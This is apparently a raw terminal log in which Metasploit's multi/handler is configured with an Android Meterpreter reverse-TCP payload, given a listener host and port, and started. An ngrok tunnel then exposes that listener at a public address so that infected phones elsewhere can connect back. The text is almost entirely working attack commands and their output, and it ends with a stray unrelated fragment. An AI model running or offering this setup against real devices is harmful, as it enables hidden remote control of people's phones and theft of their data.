 bash-5.0# ./msfconsole -q
[-] ***
[-] * WARNING: No database support: ActiveRecord::ConnectionNotEstablished
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter_reverse_tcp
payload => android/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > ip a | grep eth
[*] exec: ip a | grep eth
10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
msf5 exploit(multi/handler) > set LHOST 172.17.0.2
LHOST => 172.17.0.2
msf5 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.0.2:8888
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:18416 -> localhost:8888
1 2 Tres grosse cuilliere 5.0G 07% 80% 12/12 12:29